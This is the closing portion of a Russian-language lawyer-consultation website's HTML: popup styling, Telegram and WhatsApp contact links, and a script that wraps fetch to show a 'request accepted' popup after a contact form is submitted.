    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-25 10:44:30 by W3 Total Cache
-->